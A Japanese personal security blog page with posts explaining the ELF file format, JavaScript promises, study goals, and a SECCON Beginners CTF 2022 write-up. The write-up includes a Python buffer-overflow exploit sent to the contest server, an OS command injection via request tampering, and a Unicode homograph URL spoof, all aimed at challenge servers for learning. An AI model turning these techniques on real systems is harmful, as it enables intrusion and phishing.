【Rev・バイナリ解析関係】ELFパーサをつくろう:ELFフォーマット3/4
前書き
このところは関東の暑さに圧倒されています。
前回の記事 に引き続きELFフォーマットについて確認していきます。
今回はいよいよセクションの記事になります。バイナリ解析やCTFでpwnなどをしていると、.textセクションや、本質ではないとスルーしつつも、.initセクションなどを目にしたことがあると思います。今回は、ELF形式の実行ファイルに一般的に存在するセクションについて確認していきます。
ELFフォーマット

- .init/.finiセクション
- .textセクション
- .bss/.data/.rodataセクション
- .plt/.got/.got.pltセクション
- .rel.*/.rela.*セクション
- .dynamicセクション
- .init_array/.fini_arrayセクション
.init/.finiセクション
.initセクションおよび.finiセクションは、プログラムが実行または終了する際に、初期化処理及び終了処理を行う実行可能コードを格納しています。実行可能コードが含まれているため、sh_typeフィールドはもちろんPROGBITが設定されています。言うなればプログラムのコンストラクタとデストラクタにあたるセクションですが、ソースコードに現れるコンストラクタとデストラクタがこのセクションに格納されているわけではありません。コンストラクタとデストラクタは、それぞれプログラムの__libc_csu_initと__run_exit_handlersから呼び出されます。
.textセクション
.textセクションは、皆さんご存知の通り、プログラムのメインコードやframe_dummyなどのプログラムの実行において緊要な役割を果たすコードを格納しています。ユーザ定義でないコードには今回は触れませんが(というか理解が追いついていないのでまだ触れられませんが)、参考になりそうなページがあったので、自分のメモの意味も含めて貼っておこうと思います。
.bss/.data/.rodataセクション
.bss/.data/.rodataセクションは、それぞれ異なるタイプのデータを格納します。これら3つのセクションの違いは、セクションに対する書き込みの可否と、データの初期値の違いにあります。.bssセクションに初期化されていないデータが格納されるのに対し、.data/.rodataセクションには初期化されたデータが格納されます。また、.rodataセクションのsh_flagsにはSHF_WRITEが設定されていないのに対して、.data/.bssセクションのsh_flagsにはSHF_WRITEが設定されています。例えば、こんなプログラムを考えてみます。
#include<stdio.h> int a; int b=0; int c=1; int main(void) { a=17; b=34; c=51; return(0); }
gccのバージョン11.3.0でこのコードをコンパイルすると.data/.bssセクションにそれぞれ変数cと変数aおよびbのための領域が確保されます。gdbなどのデバッガで実行を追っていくことで.data/.bssセクションの中身が逐次書き換えられていくことが分かります。また、printfなどに渡される文字列データ等があれば、これらは.rodata領域に格納されます。
.plt/.got/.got.pltセクション
まず、.gotセクションと.pltセクションについて解説します。gotはGlobal Offset Tableの頭文字を取ったものです。共有ライブラリをリンクする際に、解決を行うシンボルを一ヶ所に集約する目的のために存在し、実体はシンボルへのポインタの配列です。pltはProcedure Linkage Tableの頭文字を取ったものです。プログラムから共有ライブラリ内のシンボルを呼び出す際には、直接共有ライブラリ内のシンボルを呼び出すのではなく、.got.pltセクションに格納されているアドレスを参照してシンボルを呼び出します。この時に、.got.pltセクションへに格納されているアドレスを参照するために.pltセクションを利用します。
遅延バインディングという言葉が出てきたので少し説明しようと思います。共有ライブラリ内のシンボルを呼び出す際、シンボルの解決はそのシンボルが初めて呼び出される際に行われます。すべてのシンボルの解決を一度に行うと時間がかかる場合があるからです。遅延バインディングにおいては、まずプログラムからシンボルが呼び出されると、実行が.pltセクションの各シンボルに対応した命令に移され、そこから.got.pltセクションに格納されているシンボルのアドレスを参照します。ここから先、初めてシンボルが呼び出された場合と2回目以降の呼び出しで実行される命令が変わります。
初めてシンボルが呼び出されると、.got.pltセクションには、参照元の.pltセクションの命令の、次の命令が記録されているアドレスが格納されているため、実行をそのまま.pltセクションに返します。各シンボルに対応した部分は任意の値をスタックにプッシュした後、デフォルトスタブと呼ばれる.pltセクション内の命令群に実行を移し、そこから動的リンカを呼び出してシンボルを呼び出すとともに、.got.pltセクションを書き換えます。
2回目以降のシンボルの呼び出しでは、.got.pltセクション参照ののちに.pltセクションに実行が移ることはありません。最初のシンボルの呼び出しの際に、動的リンカによって.got.pltセクションの中身が直接共有ライブラリのアドレスを示すように書き換えられるためです。
ところで、ここでは何の説明もなしに.gotセクションと.got.pltセクションを混在させていましたが、.gotセクションと.got.pltセクションの違いは何なのでしょうか?明確に言及している文献が得られなかったため憶測にはなってしまいますが、コンパイルオプションとして-z nowを指定すると.got.pltセクションは出現せず、代わりに.gotセクションに動的リンカによって解決された後のシンボルのアドレスが出現します。-z nowオプションは、遅延バインディングを無効化するため、.got.pltセクションは遅延バインディングが行われる際にのみ使用されるセクションなのだと思います。
.rel.*/.rela.*セクション
.rel.*/.rela.*セクションは、リンカによる再配置の際に利用されるセクションです。.relと.relaの違いは、再配置情報の格納方法にあります。.rel.*セクションによって再配置情報が管理されている場合は、再配置される場所にあらかじめベース値が設定されているのに対し、.rela.*セクションでは、.rel.*セクションで再配置情報を管理しているときと異なり、ベース値が.rela.*セクションのフィールドに格納されています。
.rel.*および.rela.*セクションは、elf.hにおいて以下のような構造体として定義されています。
typedef struct { Elf32_Addr r_offset; Elf32_Word r_info; } Elf32_Rel; typedef struct { Elf32_Addr r_offset; Elf32_Word r_info; Elf32_Sword r_addend; } Elf32_Rela;
r_offsetは再配置が行われる場所を表し、オブジェクトファイルと実行形式で意味合いが異なります。オブジェクトファイルの場合は、再配置が行われる場所の、セクションの先頭からのバイトオフセットが格納され、実行形式の場合は、再配置によって値が埋め込まれた場所の、仮想メモリのアドレスを格納します。r_infoは、上位24bitで再配置されるシンボルを現し、下位8bitで再配置の種類を表します。再配置されるシンボルは、シンボルテーブルのインデックスを確認することで識別することができます。 .rela.*セクションに特有のr_addendは、.rel.*セクションによって再配置情報が管理される際に、再配置される場所に設定されているベース値が格納されています。
.dynamicセクション
.dynamicセクションは、動的リンカによって動的リンクの初期の段階で参照されます。.dynamicセクショは、Elf64_Dynの配列となっていて、Elf64_Dynはelf.hにおいて下記の様に宣言されています。
typedef struct { Elf64_Xword d_tag; union { Elf64_Xword d_val; Elf64_Addr d_ptr; }d_un; }Elf64_Dyn
d_tagに紐付けられた値がd_unに格納されていて、動的リンカはこれらの値を参照することで動的リンクを行います。
.init_array/.fini_arrayセクション
.init_array及び.fini_arrayには、それぞれコンストラクタとデストラクタへのポインタが格納されています。コンストラクタやデストラクタが存在しない場合にはframe_dummy及び__do_global_dtors_auxへのポインタが格納されます。
今後
前回の更新からだいぶ時間が経ってしまいましたが、どうにかセクション関連の記事を出すことができました。次はとうとうプログラムヘッダになりますが、年内には出したいと考えています…。
勢いで命名したSagradaFamiliaの方も時間を見つけてはちょこちょこ進めてますが、一体いつになるのやら…。
【Rev・バイナリ解析関係】ELFパーサをつくろう:ELFフォーマット2/4
前書き
前回の記事に引き続き、ELFフォーマットについて書いていきます。
今回はセクションヘッダについて書いていきます。
ELFフォーマット

ところで、話は少しそれますが、セクションとは別に、ELFフォーマットには直接出現しませんがセグメントという概念があります。セクションは主にリンク時にリンカが取り扱う最小単位で、セグメントは実行時にローダが取り扱う最小単位です。
話を戻して、以降、セクションヘッダの各フィールドについて確認していきます。今回は主に以下のフィールドについて確認します。
- sh_name
- sh_type
- sh_flags
- sh_addr
- sh_size
- sh_link
sh_name
前回の記事で、ELFヘッダのe_strndxについて確認しました。sh_nameは、紐づけられているセクション名の情報が、.shstrtabのどこに格納されているのかを示します。より具体的には、名前文字列が格納されている.shstrtabのインデックスを格納します。
sh_type
後述するセクションには、.strtabや.shstrtabなど、文字列を格納しているセクションや、.textなどの命令を格納しているセクションもあります。これらセクションの内容に関する情報を格納するのがsh_typeフィールドです。readelfなどで確認すると、.strtabや.shstrtabは値として3(readelfではSTRTAB)がセットされていて、.textには値として1(readelfではPROGBIT)がセットされていることが確認できます。リンカは、ここの情報を確認して再配置を実施します。
sh_flags
(この表現が適切かどうかはさておき、)セクションには実行時に書き込み可能なものもあれば、.textの様に実行可能なものもあります。これらの属性を表すのがsh_flagsです。例として.textを見てみると、値として6がセットされていて、実行が可能で、かつ実行時にメモリを占有することが分かります。
sh_addr
セクションの先頭バイトが位置する仮想メモリアドレスを格納します。objdumpなどで、実際にセクションの開始アドレスを見てみると、sh_addrフィールドと同じ値になっていることが分かります。ところで、sh_addrとsh_offsetを見比べていくと、途中で両フィールドの値に差が生じてくることが観測されます。なんでなんでしょうか?(SHT_NOBITSの関係…?)
sh_size
sh_sizeはセクションのサイズ情報を格納します。上の話で出てきたSHT_NOBITSですが、sh_typeにこの値がセットされていると、対応するセクションはsh_sizeに0以外の値が格納されていたとしても、実際にその分の領域をファイル上に持つことはありません。
sh_link
sh_linkは、そのセクションに関連付けられているセクションヘッダのインデックスを格納します。
例えば、.dynamicセクションのセクションヘッダは、sh_linkに.dynstrセクションのセクションヘッダインデックスを格納しています。
ところで、セクションに"関連付けられている"とは、何をもって関連付けられているとなるのでしょうか...?
現在の自分の知識ではこの先の理解が及びません...。
坂井さんのリンカ・ローダテクニックでも読んでみます...
今後
次回はいよいよセクションについて書いていきます。ELFフォーマット近辺の記事を書いていて、まだまだ勉強不足だと実感させられることが多々ありましたが、ちょっとずつ強くなっていこうと思います...。
【Rev・バイナリ解析関係】ELFパーサをつくろう:ELFフォーマット1/4
前書き
前の記事でも書いたように、現在、SagradaFamiliaプロジェクトと銘打ってオレオレ統合バイナリ解析プログラムを作成しています。
こういえば聞こえは良いけど、実際は自分がインプットしたものを何も考えずにアウトプットするためのプラットフォームです。
今日まで、プログラムを立ち上げたときの最初の画面とかをQtでごにょごにょしていたのですが、何とかパーサに取りかかることができそうになってきたので、自分の知識の確認の意味も込めてELFフォーマットについてまとめた記事を書いていきます。全部まとめて一気に書いてしまおうかと思いましたが、中だるみ防止と記事自体を最後まで読んでもらいたいという観点から小出しにして書いていきます。今のところ全4回の記事でELFフォーマットについてまとめていきます。
ELFフォーマット
ELFに限らず、ファイルにはそれ固有のフォーマットが設定されていて、フォーマットの各部分毎に固有の役割を持っています。
ELFのフォーマットの概略を以下に示してみます。
ELFヘッダ
ELFヘッダのサイズは、64bit及び32bitアーキテクチャでそれぞれ64Byteと52Byteとなっています。 ヘッダ内のフィールドは同じですがフィールドのサイズが異なります。
ELFヘッダには、後ろに続くプログラムヘッダテーブル、セクション及びセクションヘッダテーブルに関する情報や、対応するアーキテクチャの情報などが格納されています。他にも様々な情報が格納されていますが、今回は、特にバイナリ解析に役立ちそうな、以下のフィールドについて説明していきます。
- e_ident配列
- e_type
- e_machine
- e_entry
- e_*hoff
- e_*entsize
- e_*hnum
- e_shstrndx
これらの情報は、いちいちバイナリを読み解かずともreadelf -h (ファイル名)で確認することが出来ます。
e_ident配列
e_ident配列は16Byteの配列です。先頭の4Byteは0x7f 0x45 0x4c 0x46であり、ELF形式ファイル特有ののシグネチャとなっています。残る12Byteにはそれぞれ固有のフィールドが設定されていますが、その中で特にEI_CLASSバイトはアーキテクチャの識別に利用でき、32bitアーキテクチャの場合には1が値としてセットされ、64bitアーキテクチャの場合は、値として2がセットされます。また、EI_OSABIバイトは、コンパイル時に指定されたOSとABIに関する情報を保持しています。
e_type
e_typeフィールドはバイナリ自体の情報を保持します。そのバイナリが実行可能形式なのか、.soで表されるような共有オブジェクトファイルなのかはこのフィールドを調べることで判断できます。
e_machine
e_machineフィールドはバイナリが対応するアーキテクチャに関する情報を保持します。x86-64やARMとかのレベルでの識別に利用します。
e_entry
e_entryフィールドはプログラムのエントリポイントを明らかにしたいときに参照します。ところで、-pieオプションが有効になっている時は、ここのアドレスが0x400000番台から始まってなかったりする気がします。(未確認&要調査)
e_*hoff
ELF形式のファイルにはセクションヘッダテーブルとプログラムヘッダテーブルと呼ばれる領域が存在します。これらのオフセットを表すのがe_shoffフィールドとe_phoffです。セクションヘッダとプログラムヘッダは、また今度扱います。
e_*hentsize
色々な言葉の使い分けを見ていると、セクションヘッダテーブルとセクションヘッダは下の図のような関係になっていることが分かります。

e_*hnum
各ヘッダテーブル内には複数個のヘッダが格納されています。その個数に関する情報を保持するのがe_shnum及びe_phnumです。ところで、プログラムヘッダテーブルのサイズはe_phnumとe_phentnumをかけた数になります
e_shstrndx
.shstrtabというセクションがあります。このセクションはプログラムのすべてのセクションの名前の情報を保持しています。e_shstrndxフィールドを参照することで、この.shstrtabがセクションヘッダテーブルの何番目に位置するのかが分かります。実際に、readelf -h (プログラム名)を実行したのちにreadelf -S (プログラム名)を実行することで確認することが出来ます。
今後
次はプログラムヘッダとセクションをとばしてセクションヘッダについての記事を書いていきます。休日もはさむので、一週間以内には出せるといいなぁ
【ぼくのかんがえたさいきょうのバイナリ解析環境】ぼくのかんがえたさいきょうのバイナリ解析環境
ことの起こり
最近、現職のリクルーターに騙された気配が濃厚な弊です。 5月あたりから時間が出来始めたので、2月に発売された迷路本をちょこちょこと読み進めています。
読み進めていてふと思ったのが、「そういえば技術的なアウトプットを全くしていないのではないのでは...?
」ということ。遥か昔の記憶がよみがえる…
???「アウトプットしないのは知的な便秘」
…2年半越しにアウトプットをしていきます。
構想
その名の通りに、気の向くままに色々なものを何も考えず盛り込んでいきます。名前がないのはどうもアレなので何か名前を付けましょう。サグラダファミリアとでもしておきましょう。GUIアプリケーションにします。理由はそういえばGUIのアプリケーションを作ったことがないなぁと思ったからです。なんとなくC++で作っていきたいのでQtを使っていきます。機能としてはとりあえず以下のことを最低限出来るようにしようかと思います。
- ELFパーサ
- 逆アセンブラ(Capstone)
- パッカー
逆アセンブラに関してはハリボテ逆アセンブラなので、そのうちちゃんと実装していきたい...
パッカーもキャンプの講義のものを資料に従って実装しただけになってしまってるのでもう一度やり直していこうと思います。
これと並行していろいろインプットをしていこうかという感じです。なんか学習したら実装する機能をどんどん盛り込んでいきます。
今後
以下のリポジトリで開発していきます。毎日何かしら草を生やしていきます。
取りあえず今はQtを触りながらUIを実装しています。今はページ遷移時にウィンドウサイズを変更したいところでごにょごにょしてます。一体いつになったら抜け出せるのやら...
UIの体裁を整えることが優先目標ではないので、ある程度して解決できなかったら妥協して事後処理とします。その場合は、まずパーサを実装していく形になります。本当は期間とか決めた方がいいんだろうけど、進捗が個人的に遅いなぁと感じたらその時に考えることにします。
【write-up】SECCON Beginners CTF 2022
- 前書き
- 総評
- [Misk]phisher
- [Misk]H2
- [Web]Util
- [Rev]Quiz
- [Rev]Recursive
- [Pwn]BeginnersBof
- [Crypto]CoughingFox
- 今後について
前書き
前回のブログ記事から1年半以上たってしまいました...
この間何をしていたのかというと、福岡県は久留米市で物理セキュリティエンジニアになるための訓練を10ヶ月間行い、そのあとは緑色のNTTの人としてしばらく勤務していました。久しぶりにCTFに参加することが出来たのでそのwrite-upと、色々あって技術不足を実感しているので、ブログを再開しつつ(一体いつまで続けられるのやら...)技術的なことを書いていこうと思います。

総評
ほぼほぼフルタイムで参加して171位でした。
広く浅く解いた感じで、参加前は「Rev全完するぞ!!」とか思ってたのに全く歯が立ちませんでした...
 以下、解けた問題のwrite-upを載せていきます。
以下、解けた問題のwrite-upを載せていきます。
[Misk]phisher
近年話題の(?)ホモグラフ攻撃を行う問題。www.examplw.comのURLを偽装して問題サーバに投げ、OpenCVが元のURLと誤認してくれるとflagがもらえる。 以下のunicode文字で偽装したURLを投げたらwww.example.comと認識してくれてflagを得た。
ωωω․ėхаṁрļė․ċōṁ
flagctf4b{n16h7_ph15h1n6_15_600d}
[Misk]H2
バックエンドで動いてると思われるgoのコードとpcapファイルが渡される。
pcapファイルのパケットに対して、文字列ctf4bで検索したらあっさりとflagが見つかってしまった。
flagctf4b{http2_uses_HPACK_and_huffm4n_c0ding}
[Web]Util
goのソースを見てみると、投げられたIPアドレスをそのまま実行しているためOSコマンドインジェクションが可能。
入力フォームへの入力はjsでフィルターがかけられていて有用なコマンドを入力できないため、Burp等でリクエストを書き換える。

一つ上の階層に怪しいファイルがあったのでcatコマンドを投げてみたらflagを得た。
flagctf4b{al1_0vers_4re_i1l}
[Rev]Quiz
何も考えずにstringsでflagを得た。
flagctf4b{w0w_d1d_y0u_ca7ch_7h3_fl4g_1n_0n3_sh07?}
[Rev]Recursive
IDAでコードを読んで言ったら入力された文字列とバイナリ内の文字列テーブルを1Byteづつ確認しているところがあったので、そこにブレークポイントをおいて実行した。
 flag
flagctf4b{r3curs1v3_c4l1_1s_4_v3ry_u53fu1}
[Pwn]BeginnersBof
文字列の長さを適当に設定してセグフォが起きる入力を探していたら長さ128に設定し、40文字以上の入力を与えたときにrbpが上書きされた。バイナリにセキュリティ機構は確認できなかったので、そのままrbpの先のリターンアドレスをwin関数のアドレスに書き換える。
import struct import socket import telnetlib addr = 0x004011e6 length=b"128" name = b"a"*40 name += struct.pack("<Q",addr) count=0 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(('beginnersbof.quals.beginners.seccon.jp',9000)) while True: a = s.recv(1024) print(a) if( a==b"\n" ): count+=1 if( count==1 ): print(length) s.sendall(length) s.sendall(b"\n") elif( count==2 ): print(name) s.sendall(name) s.sendall(b"\n") break a = s.recv(1024) print(a)
flagctf4b{Y0u_4r3_4lr34dy_4_BOF_M45t3r!}
[Crypto]CoughingFox
暗号化と逆順の操作をしていく。ルート取ったときに整数になってれば、その文字が何番目の文字だったのかが分かる。
import math cipher = [12147, 20481, 7073, 10408, 26615, 19066, 19363, 10852, 11705, 17445, 3028, 10640, 10623, 13243, 5789, 17436, 12348, 10818, 15891, 2818, 13690, 11671, 6410, 16649, 15905, 22240, 7096, 9801, 6090, 9624, 16660, 18531, 22533, 24381, 14909, 17705, 16389, 21346, 19626, 29977, 23452, 14895, 17452, 17733, 22235, 24687, 15649, 21941, 11472] length=len(cipher) vacant=[0]*length for i in range(length): for j in range(length): num=math.sqrt(cipher[j]-i)-math.floor(math.sqrt(cipher[j]-i)) if( num==0 ): vacant[i] = chr( math.floor((math.sqrt(cipher[j]-i)))-i ) print(vacant)
flagctf4b{Hey,Fox?YouCanNotTearThatHouseDown,CanYou?}
今後について
だいぶ久しぶりにCTFに参加して、だいぶ久しぶりにブログを書いてみると、この2年間ほど何もしてこなかったんだなぁと虚無の感情が発生してしまいます…
今は何とかパソコンを触れる環境にあるので、徐々に復帰していきたいと思います。
今後については、この前出た迷路本を読み進めながら、「これ実装してみよう」と思ったものを実装していく予定。今の調子で言ったらいつになっても迷路本が終わらない気がするのでうまいことインプットとアウトプットを並行して進めていきたい。
あと転職したい…
【JavaScript】非同期処理・promise・await/asyncあたりのまとめ【備忘録】
前書き
しばらくぶりにブログを更新します。研究がセキュリティの方向を向いていないので最近全くセキュリティが出来ていません...(セキュリティをしようとすると心の中のもう一人が「研究の進捗はどうですか?」とささやく...)。山梨のミニキャンあたりには行きたい...。あと、最近バイクを手に入れたのもあってさらに何もしていない...。まぁでも米粒程度には進捗が出ていると思うのでヨシとするか...。研究でJavaScriptを使うことになりそうなのですが、JavaScriptなんて使ったことがなかったので、調べたことを備忘録的に書いていきます。(Beginnersの解き直しもまだ終わってないが...)
分かりやすくまとめられているnoteの記事があったのでリンクを張らさせていただきます。
非同期処理
基本的にプログラムは上から下へ、命令を順番に実行していき、自分の前の命令の実行が完了してから自分が実行されるが、非同期処理では、自分の前にいる命令の実行が完了されていなくても自分が実行される。
Promise
非同期処理の実現のために利用されるコールバックでは、コールバックのネストが深くなりすぎて可読性が低下する(コールバック地獄)ためこれを解消するためにPromiseという仕様が登場した。
Promiseの利用方法としては、Promiseオブジェクトを作成し、返す。(return new Promise(function);)
functionには処理したい内容を記述するが、処理に成功した場合にはfunction内のresolve();が実行され、そうでない場合にはreject();が実行される。
function a(){ return new Promise( b(resolve,reject){ if(c){ resolve(d); } else{ reject(err); } }); }
Promiseオブジェクトは処理に成功した場合にはその時の処理をコールバック関数として.then()メソッドに渡し、そうでない場合には、エラー処理を.catch()メソッドに渡す。
この.then()メソッドや.catch()メソッドを利用して非同期処理のより分かりやすい記述を実現する。
await/async
Promiseの導入でずいぶんと読みやすくなったものの、非同期処理が増えてくるとやはり読みにくくなる(らしい)。await/asyncの導入によって、非同期処理の記述が(コード上では)同期処理しているように扱うことが出来る。asyncではreturn new Promise(function);の最初と最後の部分をやっている(と認識している)。awaitは.then()メソッドと同じ役割を持っている(と認識している)。
【お品書き】5月の反省と6月のお品書き【6月】
先月の目標に対する反省
先月の目標は以下の様になっていました。自分用に簡単に反省を。
- 卒業研究の具体的なテーマ決め
- SECCON Beginners CTF 2020に出る(それまでにCpawCTF全完)
- 就活エントリを書く
卒論の具体的なテーマ決めについては、何となく思いつくテーマはあったのですが、そんな程度のものは大体先にやられているもので、「新規性…」ってなって結局決まりません出した…。研究室の教授にそんな話をしたら、先にやられていたとしても、大体その研究結果にも「あと少し…」って所はあるといわれ、今まで先行研究の存在を認識しただけで次のテーマを考え出してしまっていたので、しばらくは、先行研究の内容についてもう少し深く読んでいきたいと思います。具体的にテーマが決まるのは夏休み前くらいになりそうです。
SECCONは、当日に何だかんだで人生をしていたので参加出来ませんでした…。CpawCTFの方はなぜかLevel4が解放されずに全完と行きませんでした…。こればかりは修正(?)されるを待つしかないでござる…。BeginnersCTFの方は、解き直せそうな問題を回収してきたので、のんびりと解いてwrite-upを載せていくことで目標の完遂としようと思います。
就活エントリについては、こちらの方に載せられたので目標完遂ということにします。
今月の目標
- SECCON Beginners CTF 2020に出る(継続)
- シンボリック実行について理解する
- Pwnをすこしづつやっていく
SECCON問題の解き直しについては、6/1時点で11問中4問が解き終わっています。主にReversingとPwnに重きをおいて回収してきたので「Pwnをすこしづつやっていく」と合わせて解いていきたいと思います。
SECCONのyakisoba問題ではangrを用いて問題の解決を行ったのですが、angrの理解のためにはシンボリック実行の理解が必要であると感じ、卒業論文の具体的なテーマ選定にも良い影響を及ぼす気がするので、しばらくはシンボリック実行について見ていきたいと思います。具体的にはこの論文を読んでまとめていき、改めてangrのドキュメントを読んでみたいと思います。
今まで長らくReversingの方をやっていたのですが、元々Pwnをやりたかった人が「Reversingとか先にやってみると良いよ」と言われて始めたReversingだったので、Reversingは継続しつつ、もうそろそろPwnにちょっとづつ戻ろうと思います。策謀本の0x300とCTF pwn本を読みながら、SECCONのPwn問題を解いていくところから初めていこうと思います。